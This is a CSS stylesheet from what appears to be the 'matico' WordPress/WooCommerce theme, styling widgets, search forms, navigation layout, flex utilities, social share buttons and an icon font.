.widget ul {
  margin-left: 0;
  list-style: none;
}
.widget ul li {
  list-style: none;
  margin-bottom: 0.875em;
}
.widget ul .children {
  margin-top: 0.875em;
}
.widget ul ul {
  margin-left: 1.41575em;
  margin-top: 1em;
}
.widget.widget_rss .rss-date {
  font-style: italic;
  display: block;
  margin: 0 0 0.7em;
}
.widget.widget_rss .widget-title .rsswidget {
  display: inline-block;
  font-size: 16px;
  line-height: 1.375;
  font-weight: 700;
  color: var(--accent);
}
.widget.widget_rss .rss-date,
.widget.widget_rss cite {
  color: var(--accent);
}
.widget.widget_rss li {
  margin-bottom: 1em;
}
.widget.widget_rss li a.rsswidget {
  text-decoration: underline;
  line-height: 1.41575em;
}

.wpml-ls.wpml-ls-legacy-list-vertical li, .wpml-ls.wpml-ls-legacy-list-horizontal li {
  margin-bottom: 1em;
}
.wpml-ls.wpml-ls-legacy-list-vertical a, .wpml-ls.wpml-ls-legacy-list-horizontal a {
  padding: 0;
}
.wpml-ls.wpml-ls-legacy-list-horizontal a {
  padding-right: 0.875em;
}
.wpml-ls.wpml-ls-legacy-dropdown-click, .wpml-ls.wpml-ls-legacy-dropdown {
  width: 100%;
}
.wpml-ls.wpml-ls-legacy-dropdown-click a, .wpml-ls.wpml-ls-legacy-dropdown a {
  padding: 1em 1.41575em;
  border-color: var(--border);
  background-color: var(--background);
}
.wpml-ls.wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle:after, .wpml-ls.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
  right: 1em;
}
.wpml-ls.wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu, .wpml-ls.wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
  border-top: 0;
}

.wpml-ls-statics-footer.wpml-ls-legacy-list-horizontal {
  margin-bottom: 0;
}
.wpml-ls-statics-footer.wpml-ls-legacy-list-vertical {
  margin-top: 1em;
  margin-bottom: 0;
}
.wpml-ls-statics-footer li a {
  color: var(--text);
}
.wpml-ls-statics-footer li a:hover {
  color: var(--primary);
}

.widget.widget_tag_cloud .tagcloud a, .widget.widget_tag_cloud .wp-block-tag-cloud a, .widget.widget_product_tag_cloud .tagcloud a, .widget.widget_product_tag_cloud .wp-block-tag-cloud a {
  display: inline-block;
  font-size: 13px !important;
  font-weight: 400;
  line-height: 2.3076923077;
  color: var(--light);
  background-color: transparent;
}
.widget.widget_tag_cloud .tagcloud a:not(:last-child):after, .widget.widget_tag_cloud .wp-block-tag-cloud a:not(:last-child):after, .widget.widget_product_tag_cloud .tagcloud a:not(:last-child):after, .widget.widget_product_tag_cloud .wp-block-tag-cloud a:not(:last-child):after {
  content: ".";
  margin: -8px 8px 0;
  vertical-align: middle;
  display: inline-block;
}
.widget.widget_tag_cloud .tagcloud a:hover, .widget.widget_tag_cloud .wp-block-tag-cloud a:hover, .widget.widget_product_tag_cloud .tagcloud a:hover, .widget.widget_product_tag_cloud .wp-block-tag-cloud a:hover {
  color: var(--accent);
  text-decoration: unset;
}

.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li {
  color: var(--light);
}
.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li a {
  color: var(--accent);
}
.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li::before {
  opacity: 1 !important;
}
.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list .chosen a {
  color: var(--primary);
}

.widget-area .widget a.button {
  font-weight: 700 !important;
}

.widget_search form,
.widget_product_search form,
.site-search form {
  position: relative;
  margin-bottom: 0;
}
.widget_search form::before,
.widget_product_search form::before,
.site-search form::before {
  font-size: 18px;
  color: var(--accent);
}
.widget_search form input[type=text],
.widget_search form input[type=search],
.widget_product_search form input[type=text],
.widget_product_search form input[type=search],
.site-search form input[type=text],
.site-search form input[type=search] {
  border-radius: 4px;
  width: 100%;
  line-height: 1;
  padding: 15px 20px;
  padding-right: 55px;
  flex: 1;
  border: 1px solid var(--border);
  color: var(--accent);
}
.widget_search form input[type=text]:focus,
.widget_search form input[type=search]:focus,
.widget_product_search form input[type=text]:focus,
.widget_product_search form input[type=search]:focus,
.site-search form input[type=text]:focus,
.site-search form input[type=search]:focus {
  border-color: var(--primary);
}
.widget_search form input[type=text]::placeholder,
.widget_search form input[type=search]::placeholder,
.widget_product_search form input[type=text]::placeholder,
.widget_product_search form input[type=search]::placeholder,
.site-search form input[type=text]::placeholder,
.site-search form input[type=search]::placeholder {
  color: var(--text);
}
.widget_search form input[type=submit],
.widget_search form button[type=submit],
.widget_product_search form input[type=submit],
.widget_product_search form button[type=submit],
.site-search form input[type=submit],
.site-search form button[type=submit] {
  font-size: 0;
  line-height: 0;
  width: 55px;
  height: 100%;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 3;
  background: transparent;
  border: none;
  padding: 0;
}
.widget_search form input[type=submit]:hover, .widget_search form input[type=submit]:focus, .widget_search form input[type=submit]:active,
.widget_search form button[type=submit]:hover,
.widget_search form button[type=submit]:focus,
.widget_search form button[type=submit]:active,
.widget_product_search form input[type=submit]:hover,
.widget_product_search form input[type=submit]:focus,
.widget_product_search form input[type=submit]:active,
.widget_product_search form button[type=submit]:hover,
.widget_product_search form button[type=submit]:focus,
.widget_product_search form button[type=submit]:active,
.site-search form input[type=submit]:hover,
.site-search form input[type=submit]:focus,
.site-search form input[type=submit]:active,
.site-search form button[type=submit]:hover,
.site-search form button[type=submit]:focus,
.site-search form button[type=submit]:active {
  background: transparent;
}

.site-search form {
  margin-bottom: 0;
}

.widget_categories form,
.widget_text form {
  margin: 0;
}
.widget_categories p,
.widget_text p {
  margin: 0;
}

.widget.widget_block ul, .widget.widget_block ol,
.wp-block-archives-list ul,
.wp-block-archives-list ol,
.widget_product_brands ul,
.widget_product_brands ol,
.widget_pages ul,
.widget_pages ol,
.widget_categories ul,
.widget_categories ol,
.widget_archive ul,
.widget_archive ol,
.widget_recent_comments ul,
.widget_recent_comments ol,
.widget_nav_menu ul,
.widget_nav_menu ol,
.widget_links ul,
.widget_links ol,
.widget_product_categories ul,
.widget_product_categories ol,
.widget_layered_nav ul,
.widget_layered_nav ol,
.widget_meta ul,
.widget_meta ol,
.widget_layered_nav_filters ul,
.widget_layered_nav_filters ol {
  margin-bottom: 0;
}
.widget.widget_block ul li, .widget.widget_block ol li,
.wp-block-archives-list ul li,
.wp-block-archives-list ol li,
.widget_product_brands ul li,
.widget_product_brands ol li,
.widget_pages ul li,
.widget_pages ol li,
.widget_categories ul li,
.widget_categories ol li,
.widget_archive ul li,
.widget_archive ol li,
.widget_recent_comments ul li,
.widget_recent_comments ol li,
.widget_nav_menu ul li,
.widget_nav_menu ol li,
.widget_links ul li,
.widget_links ol li,
.widget_product_categories ul li,
.widget_product_categories ol li,
.widget_layered_nav ul li,
.widget_layered_nav ol li,
.widget_meta ul li,
.widget_meta ol li,
.widget_layered_nav_filters ul li,
.widget_layered_nav_filters ol li {
  list-style: none;
  margin-bottom: 0.6180469716em;
}
.widget.widget_block ul a:not(.button), .widget.widget_block ol a:not(.button),
.wp-block-archives-list ul a:not(.button),
.wp-block-archives-list ol a:not(.button),
.widget_product_brands ul a:not(.button),
.widget_product_brands ol a:not(.button),
.widget_pages ul a:not(.button),
.widget_pages ol a:not(.button),
.widget_categories ul a:not(.button),
.widget_categories ol a:not(.button),
.widget_archive ul a:not(.button),
.widget_archive ol a:not(.button),
.widget_recent_comments ul a:not(.button),
.widget_recent_comments ol a:not(.button),
.widget_nav_menu ul a:not(.button),
.widget_nav_menu ol a:not(.button),
.widget_links ul a:not(.button),
.widget_links ol a:not(.button),
.widget_product_categories ul a:not(.button),
.widget_product_categories ol a:not(.button),
.widget_layered_nav ul a:not(.button),
.widget_layered_nav ol a:not(.button),
.widget_meta ul a:not(.button),
.widget_meta ol a:not(.button),
.widget_layered_nav_filters ul a:not(.button),
.widget_layered_nav_filters ol a:not(.button) {
  color: var(--text);
}
.widget.widget_block ul a:not(.button):hover, .widget.widget_block ol a:not(.button):hover,
.wp-block-archives-list ul a:not(.button):hover,
.wp-block-archives-list ol a:not(.button):hover,
.widget_product_brands ul a:not(.button):hover,
.widget_product_brands ol a:not(.button):hover,
.widget_pages ul a:not(.button):hover,
.widget_pages ol a:not(.button):hover,
.widget_categories ul a:not(.button):hover,
.widget_categories ol a:not(.button):hover,
.widget_archive ul a:not(.button):hover,
.widget_archive ol a:not(.button):hover,
.widget_recent_comments ul a:not(.button):hover,
.widget_recent_comments ol a:not(.button):hover,
.widget_nav_menu ul a:not(.button):hover,
.widget_nav_menu ol a:not(.button):hover,
.widget_links ul a:not(.button):hover,
.widget_links ol a:not(.button):hover,
.widget_product_categories ul a:not(.button):hover,
.widget_product_categories ol a:not(.button):hover,
.widget_layered_nav ul a:not(.button):hover,
.widget_layered_nav ol a:not(.button):hover,
.widget_meta ul a:not(.button):hover,
.widget_meta ol a:not(.button):hover,
.widget_layered_nav_filters ul a:not(.button):hover,
.widget_layered_nav_filters ol a:not(.button):hover {
  color: var(--accent);
}
.widget.widget_block ul .children, .widget.widget_block ol .children,
.wp-block-archives-list ul .children,
.wp-block-archives-list ol .children,
.widget_product_brands ul .children,
.widget_product_brands ol .children,
.widget_pages ul .children,
.widget_pages ol .children,
.widget_categories ul .children,
.widget_categories ol .children,
.widget_archive ul .children,
.widget_archive ol .children,
.widget_recent_comments ul .children,
.widget_recent_comments ol .children,
.widget_nav_menu ul .children,
.widget_nav_menu ol .children,
.widget_links ul .children,
.widget_links ol .children,
.widget_product_categories ul .children,
.widget_product_categories ol .children,
.widget_layered_nav ul .children,
.widget_layered_nav ol .children,
.widget_meta ul .children,
.widget_meta ol .children,
.widget_layered_nav_filters ul .children,
.widget_layered_nav_filters ol .children {
  margin-top: 0.875em;
}

.widget_archive select {
  margin-bottom: 0;
}

.widget_categories li,
.widget_archive li,
.wp-block-archives li,
.wp-block-categories li {
  list-style: none;
  margin-bottom: 0.6180469716em;
}
.widget_categories li:hover:before, .widget_categories li.current-cat:before,
.widget_archive li:hover:before,
.widget_archive li.current-cat:before,
.wp-block-archives li:hover:before,
.wp-block-archives li.current-cat:before,
.wp-block-categories li:hover:before,
.wp-block-categories li.current-cat:before {
  color: var(--primary);
}

.widget-area .widget_archive select {
  margin-bottom: 0;
}

.widget_recent_comments .wp-block-latest-comments__comment {
  line-height: 1.7;
}
.widget_recent_comments a {
  text-decoration: underline;
}

.wp-block-latest-comments__comment {
  line-height: 1.7;
}
.wp-block-latest-comments .wp-block-latest-comments__comment {
  line-height: 1.7;
}
.wp-block-latest-comments__comment a {
  text-decoration: underline;
}
.wp-block-latest-comments__comment a:hover {
  color: var(--accent);
}

.widget-area #wp-calendar th,
.widget-area #wp-calendar td,
.footer-widgets #wp-calendar th,
.footer-widgets #wp-calendar td {
  padding: 0.236em;
  text-align: center;
}

.widget_recent_entries ul ul.children {
  margin: 0.6180469716em 0 0 0;
}

.matico-canvas-filter .widget h1.widget-title,
.widget-area .widget h1.widget-title {
  font-size: 1.41575em;
}
.matico-canvas-filter a:not(.button),
.widget-area a:not(.button) {
  color: var(--accent);
}
.matico-canvas-filter a:not(.button):hover,
.widget-area a:not(.button):hover {
  color: var(--accent);
  text-decoration: none;
}

.widget_calendar caption, .wp-block-calendar caption {
  padding: 7px 0;
  background: var(--primary);
  color: #fff;
}
.widget_calendar table th, .widget_calendar table td, .wp-block-calendar table th, .wp-block-calendar table td {
  text-align: center;
  border: 1px solid;
  border-color: var(--border);
}
.widget_calendar table th, .wp-block-calendar table th {
  background: #ddd;
  color: var(--accent);
}

.ajax-search .site-header-search .button-search-popup {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  border: none;
  width: 100%;
  height: unset;
}
.ajax-search .site-header-search i {
  font-size: 20px;
  line-height: 1;
  margin-bottom: 10px;
  color: var(--accent);
}
.ajax-search .site-header-search .content {
  font-size: 12px;
  line-height: 14px;
  font-weight: 600;
  color: var(--accent);
}
.ajax-search .site-header-search:hover i {
  color: var(--accent);
}

.search-by-category {
  display: none;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 0;
}
@media (max-width: 567px) {
  .search-by-category {
    display: none;
  }
}
.search-by-category .input-dropdown-inner {
  height: 44px;
  line-height: 44px;
  width: 215px;
  position: relative;
}
.search-by-category .input-dropdown-inner:after {
  content: "";
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  width: 1px;
  height: 23px;
  background-color: var(--border);
}
.search-by-category .input-dropdown-inner > a {
  display: block;
  padding-right: 25px;
  padding-left: 30px;
  font-size: 14px;
  color: var(--accent);
  position: relative;
}
.search-by-category .input-dropdown-inner > a span {
  width: 135px;
  display: block;
  white-space: nowrap;
  overflow: hidden !important;
  text-overflow: ellipsis;
}
.search-by-category .input-dropdown-inner > a:after {
  position: absolute;
  right: 20px;
  top: 50%;
  transform: translateY(-50%);
}
.search-by-category .input-dropdown-inner select.dropdown_product_cat_ajax {
  line-height: 44px;
  height: 44px;
  padding: 0 15px;
  font-size: 13px;
  display: none;
  border: none;
  background-color: transparent;
}
.search-by-category .list-wrapper {
  position: absolute;
  top: 100%;
  left: 1px;
  z-index: 300;
  display: none;
  margin-top: 1px;
  height: auto;
  background-color: #FFF;
  text-align: left;
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
  padding-top: 10px;
  padding-bottom: 10px;
}
.search-by-category .list-wrapper .matico-scroll-content {
  position: relative;
  max-height: 255px;
  max-width: 215px;
  overflow-y: auto;
  margin-bottom: 0;
}
.search-by-category ul li {
  margin-bottom: 0;
}
.search-by-category ul li a {
  display: block;
  padding: 5px 25px;
  color: var(--accent);
  font-size: 14px;
  line-height: 20px;
  white-space: nowrap;
}
.search-by-category ul li a:focus, .search-by-category ul li a:hover {
  background-color: #F9F9F9;
  color: var(--primary);
}
.search-by-category ul li.current-item > a {
  background-color: #F4F4F4;
  color: var(--accent);
}
.search-by-category ul .children {
  margin-top: 0;
  display: none;
}
.search-by-category ul .children > li > a {
  padding-left: 15px;
  color: var(--light);
}
.search-by-category ul .children > li > a:focus, .search-by-category ul .children > li > a:hover {
  background-color: #F9F9F9;
  color: var(--primary);
}

/*--------------------------------------------------------------
16.0 Layout
--------------------------------------------------------------*/
/**
 * Strictly Layout Styles
 */
@media (min-width: 1024px) {
  /**
  * Menus
  *
  * 1 - We have to use a `left` declaration so that dropdowns are revealed when tabbed.
  */
  .menu-toggle,
.main-navigation.toggled div.menu {
    display: none;
  }

  .primary-navigation {
    display: block;
  }

  .instagram-widget .instagram-picture, .instagram-widget .instagram-box-title {
    order: unset !important;
  }

  .main-navigation {
    clear: both;
    display: block;
    width: 100%;
  }
  .main-navigation ul {
    list-style: none;
    margin: 0;
    padding-left: 0;
    display: block;
  }
  .main-navigation ul li {
    position: relative;
    display: inline-block;
    text-align: left;
  }
  .main-navigation ul li a:not(.elementor-button-link) {
    display: block;
  }
  .main-navigation ul li:hover > ul, .main-navigation ul li.focus > ul {
    left: 1.5em;
    display: block;
    opacity: 1;
    visibility: visible;
    pointer-events: auto;
  }
  .main-navigation ul li:hover > ul li > ul, .main-navigation ul li.focus > ul li > ul {
    left: calc(100% + 70px);
    top: 0;
    opacity: 0;
    visibility: hidden;
  }
  .main-navigation ul li:hover > ul li > ul.sub-menu--is-touch-device, .main-navigation ul li.focus > ul li > ul.sub-menu--is-touch-device {
    display: none;
    left: 0;
  }
  .main-navigation ul li:hover > ul li:hover > ul, .main-navigation ul li:hover > ul li.focus > ul, .main-navigation ul li.focus > ul li:hover > ul, .main-navigation ul li.focus > ul li.focus > ul {
    left: 100%;
    top: 0;
    display: block;
    opacity: 1;
    visibility: visible;
    pointer-events: auto;
  }
  .main-navigation ul ul.sub-menu {
    float: left;
    position: absolute;
    top: 100%;
    z-index: 99999;
    left: 80px;
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease;
    pointer-events: none;
  }
  .main-navigation ul ul.sub-menu.sub-menu--is-touch-device {
    display: none;
    left: 0;
  }
  .main-navigation ul ul.sub-menu li {
    display: block;
    min-width: 278px;
  }
  .main-navigation ul ul.sub-menu li a:not(.elementor-button-link) {
    display: inline-block;
  }
  .main-navigation ul ul.sub-menu li .product-transition .shop-action a[class*=product_type_] {
    display: flex;
  }

  .site-content::before, .site-content::after {
    content: "";
    display: table;
  }
  .site-content::after {
    clear: both;
  }

  .content-area {
    width: calc(100% - 360px);
    float: left;
  }
  .matico-sidebar-left .content-area {
    float: right;
  }

  .widget-area {
    width: 330px;
    float: right;
  }
  .matico-sidebar-left .widget-area {
    float: left;
  }

  .left-sidebar .content-area {
    float: right;
  }
  .left-sidebar .widget-area {
    float: left;
  }

  .woocommerce-page.matico-full-width-content .content-area {
    width: 100%;
    float: left;
    margin-left: 0;
    margin-right: 0;
  }

  .matico-full-width-content .content-area {
    width: 100%;
    float: left;
    margin-left: 0;
    margin-right: 0;
  }

  .content-area,
.widget-area {
    margin-bottom: 1.618em;
  }
}
@media (min-width: 768px) {
  .site-branding .site-description {
    margin-bottom: 0;
    display: block;
  }

  .site-header .subscribe-and-connect-connect {
    float: right;
    margin-bottom: 1em;
  }
  .site-header .subscribe-and-connect-connect .icons {
    list-style: none;
    margin: 0;
  }
  .site-header .subscribe-and-connect-connect .icons a {
    font-size: 1em !important;
  }
  .site-header .subscribe-and-connect-connect .icons li {
    margin: 0 0 0 0.5407911001em !important;
    display: inline-block;
  }

  /**
   * Full width & homepage template
   */
  .page-template-template-fullwidth-php .content-area,
.elementor_library-template-default .content-area,
.page-template-template-homepage-php .content-area {
    width: 100%;
    float: left;
    margin-left: 0;
    margin-right: 0;
  }

  /**
   * Comments
   */
  .comment-list::before, .comment-list::after {
    content: "";
    display: table;
  }
  .comment-list::after {
    clear: both;
  }
  .comment-list .comment {
    clear: both;
  }
  .comment-list .comment-content {
    padding-bottom: 0.6180469716em;
  }
  .comment-list #respond .comment-form-author,
.comment-list #respond .comment-form-email,
.comment-list #respond .comment-form-url {
    width: 100%;
    margin-right: 0;
  }
  .comment-list .comment-body #respond {
    border: 1px solid #E4E4E4;
  }
  .comment-list .reply {
    clear: both;
  }
  .comment-list ol.children {
    margin-left: 50px;
    list-style: none;
  }

  #respond .comment-form-comment {
    clear: both;
  }

  /**
   * Primary Navigation
   */
  .matico-primary-navigation {
    clear: both;
  }
  .matico-primary-navigation::before, .matico-primary-navigation::after {
    content: "";
    display: table;
  }
  .matico-primary-navigation::after {
    clear: both;
  }

  .main-navigation div.menu {
    display: block;
  }
  .main-navigation ul.menu,
.main-navigation ul.nav-menu {
    max-height: none;
    overflow: visible;
    margin-left: -1.5em;
    margin-right: -1.5em;
    transition: none;
  }
  .main-navigation ul.menu > li > a,
.main-navigation ul.nav-menu > li > a {
    padding: 1.287em 1.1em;
  }
  .main-navigation ul.menu > li.menu-item-has-children:hover::after, .main-navigation ul.menu > li.page_item_has_children:hover::after,
.main-navigation ul.nav-menu > li.menu-item-has-children:hover::after,
.main-navigation ul.nav-menu > li.page_item_has_children:hover::after {
    display: block;
  }
  .main-navigation ul.menu ul.sub-menu,
.main-navigation ul.nav-menu ul.sub-menu {
    margin-left: 0;
  }
  .main-navigation ul.menu ul.sub-menu li.menu-item a,
.main-navigation ul.nav-menu ul.sub-menu li.menu-item a {
    padding: 5px 20px 5px 30px;
    font-weight: 400;
    font-size: 16px;
    line-height: 1.5;
  }
  .main-navigation ul.menu ul.sub-menu li.menu-item a > span,
.main-navigation ul.nav-menu ul.sub-menu li.menu-item a > span {
    position: relative;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
  }
  .main-navigation ul.menu ul.sub-menu li.menu-item a > span:before,
.main-navigation ul.nav-menu ul.sub-menu li.menu-item a > span:before {
    content: "";
    position: absolute;
    width: 0;
    height: 1px;
    top: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    background-color: var(--primary);
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
  }
  .main-navigation ul.menu ul.sub-menu ul,
.main-navigation ul.nav-menu ul.sub-menu ul {
    margin-left: 0;
  }
  .main-navigation ul.menu ul.sub-menu li.menu-item:hover > a > span,
.main-navigation ul.menu ul.sub-menu li.focus > span,
.main-navigation ul.nav-menu ul.sub-menu li.menu-item:hover > a > span,
.main-navigation ul.nav-menu ul.sub-menu li.focus > span {
    margin-left: 15px;
  }
  .main-navigation ul.menu ul.sub-menu li.menu-item:hover > a > span:before,
.main-navigation ul.menu ul.sub-menu li.focus > span:before,
.main-navigation ul.nav-menu ul.sub-menu li.menu-item:hover > a > span:before,
.main-navigation ul.nav-menu ul.sub-menu li.focus > span:before {
    width: 10px;
    left: -15px;
  }

  /**
   * 404 Styles
   */
  .error404 .fourohfour-columns-2 .col-1 {
    width: 48.3870967742%;
    float: left;
    margin-right: 3.2258064516%;
  }
  .error404 .fourohfour-columns-2 .col-1 ul.products {
    margin-bottom: 0;
  }
  .error404 .fourohfour-columns-2 .col-2 {
    width: 48.3870967742%;
    float: right;
    margin-right: 0;
  }

  .wpml-ls-statics-footer {
    max-width: 1440px;
    margin-left: auto;
    margin-right: auto;
    padding-left: 15px;
    padding-right: 15px;
  }
  .wpml-ls-statics-footer::before, .wpml-ls-statics-footer::after {
    content: "";
    display: table;
  }
  .wpml-ls-statics-footer::after {
    clear: both;
  }
  .wpml-ls-statics-footer:after {
    content: " ";
    display: block;
    clear: both;
  }

  .copyright-bar .matico-social {
    text-align: left;
    margin: 0;
  }
  .copyright-bar .site-info {
    margin: 0;
  }
  .copyright-bar .logo-brands img {
    margin-left: auto;
    margin-right: 0;
  }
}
/*--------------------------------------------------------------
17.0 Utilities
--------------------------------------------------------------*/
.d-flex {
  display: flex;
}

.flex-row {
  flex-direction: row;
}

.flex-column {
  flex-direction: column;
}

.flex-row-reverse {
  flex-direction: row-reverse;
}

.flex-column-reverse {
  flex-direction: column-reverse;
}

.flex-wrap {
  flex-wrap: wrap;
}

.flex-nowrap {
  flex-wrap: nowrap;
}

.flex-wrap-reverse {
  flex-wrap: wrap-reverse;
}

.justify-content-start {
  justify-content: flex-start;
}

.justify-content-end {
  justify-content: flex-end;
}

.justify-content-center {
  justify-content: center;
}

.justify-content-between {
  justify-content: space-between;
}

.justify-content-around {
  justify-content: space-around;
}

.align-items-start {
  align-items: flex-start;
}

.align-items-end {
  align-items: flex-end;
}

.align-items-center {
  align-items: center;
}

.align-items-baseline {
  align-items: baseline;
}

.align-items-stretch {
  align-items: stretch;
}

.align-content-start {
  align-content: flex-start;
}

.align-content-end {
  align-content: flex-end;
}

.align-content-center {
  align-content: center;
}

.align-content-between {
  align-content: space-between;
}

.align-content-around {
  align-content: space-around;
}

.align-content-stretch {
  align-content: stretch;
}

.align-self-auto {
  align-self: auto;
}

.align-self-start {
  align-self: flex-start;
}

.align-self-end {
  align-self: flex-end;
}

.align-self-center {
  align-self: center;
}

.align-self-baseline {
  align-self: baseline;
}

.align-self-stretch {
  align-self: stretch;
}

.text-left {
  text-align: left;
}

.text-center {
  text-align: center;
}

.text-right {
  text-align: right;
}

/*--------------------------------------------------------------
19.0 Icons
--------------------------------------------------------------*/
.matico-social-share {
  font-size: 14px;
}
.matico-social-share .social-share-header {
  color: var(--accent);
}
.matico-social-share a {
  padding-left: 5px;
  padding-right: 5px;
  color: var(--text);
}
.matico-social-share a:hover {
  color: var(--primary);
}
.matico-social-share a span {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}

.single-product .matico-social-share {
  display: flex;
  flex-wrap: wrap;
  margin-top: 25px;
}
.single-product .matico-social-share .social-share-header {
  display: none;
}
.single-product .matico-social-share a {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 34px;
  height: 34px;
  border-radius: 50%;
  text-align: center;
  line-height: 34px;
  padding: 0;
  margin-right: 10px;
  color: #ffffff;
  background-color: var(--primary);
}
.single-product .matico-social-share a.social-facebook {
  background-color: #3B5998;
}
.single-product .matico-social-share a.social-twitter {
  background-color: #1DA1F2;
}
.single-product .matico-social-share a.social-linkedin {
  background-color: #0077B5;
}
.single-product .matico-social-share a.social-google {
  background-color: #787C80;
}
.single-product .matico-social-share a.social-pinterest {
  background-color: #E60023;
}
/* ===== Start ICONS CSS ===== */
@font-face {
  font-family: "matico-icon";
  src: url("./assets/fonts/icons/matico-icon-1.1.5.eot");
  src: url("./assets/fonts/icons/matico-icon-1.1.5.eot?#iefix") format("eot"), url("./assets/fonts/icons/matico-icon-1.1.5.woff2") format("woff2"), url("./assets/fonts/icons/matico-icon-1.1.5.woff") format("woff"), url("./assets/fonts/icons/matico-icon-1.1.5.ttf") format("truetype"), url("./assets/fonts/icons/matico-icon-1.1.5.svg#matico-icon-1.1.5") format("svg");
}
[class*=matico-icon-] {
  font-family: "matico-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
}

.matico-icon-account:before {
  content: "";
}

.matico-icon-amazing-value:before {
  content: "";
}

.matico-icon-angle-down:before {
  content: "";
}

.matico-icon-angle-left:before {
  content: "";
}

.matico-icon-angle-right:before {
  content: "";
}

.matico-icon-angle-up:before {
  content: "";
}

.matico-icon-automotive:before {
  content: "";
}

.matico-icon-beauty:before {
  content: "";
}

.matico-icon-books:before {
  content: "";
}

.matico-icon-calendar:before {
  content: "";
}

.matico-icon-cart:before {
  content: "";
}

.matico-icon-chat:before {
  content: "";
}

.matico-icon-check-square-solid:before {
  content: "";
}

.matico-icon-chevron-double-left:before {
  content: "";
}

.matico-icon-chevron-double-right:before {
  content: "";
}

.matico-icon-clock:before {
  content: "";
}

.matico-icon-compare:before {
  content: "";
}

.matico-icon-countries:before {
  content: "";
}

.matico-icon-customer-say:before {
  content: "";
}

.matico-icon-daily-deals:before {
  content: "";
}

.matico-icon-diamond:before {
  content: "";
}

.matico-icon-electronic:before {
  content: "";
}

.matico-icon-electronics:before {
  content: "";
}

.matico-icon-expert-customer:before {
  content: "";
}

.matico-icon-expert:before {
  content: "";
}

.matico-icon-eye:before {
  content: "";
}

.matico-icon-facebook-f:before {
  content: "";
}

.matico-icon-fashion:before {
  content: "";
}

.matico-icon-featured:before {
  content: "";
}

.matico-icon-filter-ul:before {
  content: "";
}

.matico-icon-follower:before {
  content: "";
}

.matico-icon-food-drink:before {
  content: "";
}

.matico-icon-food:before {
  content: "";
}

.matico-icon-free-delivery:before {
  content: "";
}

.matico-icon-furniture:before {
  content: "";
}

.matico-icon-google-plus-g:before {
  content: "";
}

.matico-icon-great-value:before {
  content: "";
}

.matico-icon-handmade:before {
  content: "";
}

.matico-icon-healh-beauty:before {
  content: "";
}

.matico-icon-heart-1:before {
  content: "";
}

.matico-icon-help-center:before {
  content: "";
}

.matico-icon-house:before {
  content: "";
}

.matico-icon-kids:before {
  content: "";
}

.matico-icon-kitchen:before {
  content: "";
}

.matico-icon-left-arrow:before {
  content: "";
}

.matico-icon-linkedin-in:before {
  content: "";
}

.matico-icon-long-arrow-down:before {
  content: "";
}

.matico-icon-long-arrow-left:before {
  content: "";
}

.matico-icon-long-arrow-right:before {
  content: "";
}

.matico-icon-long-arrow-up:before {
  content: "";
}

.matico-icon-map-marker-alt:before {
  content: "";
}

.matico-icon-mobile-shopping:before {
  content: "";
}

.matico-icon-movies:before {
  content: "";
}

.matico-icon-pen:before {
  content: "";
}

.matico-icon-phone-1:before {
  content: "";
}

.matico-icon-phone:before {
  content: "";
}

.matico-icon-reliable:before {
  content: "";
}

.matico-icon-right-arrow-cicrle:before {
  content: "";
}

.matico-icon-right-arrow:before {
  content: "";
}

.matico-icon-safe-1:before {
  content: "";
}

.matico-icon-safe:before {
  content: "";
}

.matico-icon-search-1:before {
  content: "";
}

.matico-icon-secure-payment:before {
  content: "";
}

.matico-icon-setting:before {
  content: "";
}

.matico-icon-shoes:before {
  content: "";
}

.matico-icon-sliders-v:before {
  content: "";
}

.matico-icon-sport:before {
  content: "";
}

.matico-icon-sports:before {
  content: "";
}

.matico-icon-star-alt:before {
  content: "";
}

.matico-icon-stockists:before {
  content: "";
}

.matico-icon-team:before {
  content: "";
}

.matico-icon-ticket-simple:before {
  content: "";
}

.matico-icon-tools:before {
  content: "";
}

.matico-icon-toys:before {
  content: "";
}

.matico-icon-trusted:before {
  content: "";
}

.matico-icon-twitte-1:before {
  content: "";
}

.matico-icon-worldwide:before {
  content: "";
}

.matico-icon-360:before {
  content: "";
}

.matico-icon-bars:before {
  content: "";
}

.matico-icon-caret-down:before {
  content: "";
}

.matico-icon-caret-left:before {
  content: "";
}

.matico-icon-caret-right:before {
  content: "";
}

.matico-icon-caret-up:before {
  content: "";
}

.matico-icon-cart-empty:before {
  content: "";
}

.matico-icon-check-square:before {
  content: "";
}

.matico-icon-circle:before {
  content: "";
}

.matico-icon-cloud-download-alt:before {
  content: "";
}

.matico-icon-comment:before {
  content: "";
}

.matico-icon-comments:before {
  content: "";
}

.matico-icon-contact:before {
  content: "";
}

.matico-icon-credit-card:before {
  content: "";
}

.matico-icon-dot-circle:before {
  content: "";
}

.matico-icon-edit:before {
  content: "";
}

.matico-icon-envelope:before {
  content: "";
}

.matico-icon-expand-alt:before {
  content: "";
}

.matico-icon-external-link-alt:before {
  content: "";
}

.matico-icon-file-alt:before {
  content: "";
}

.matico-icon-file-archive:before {
  content: "";
}
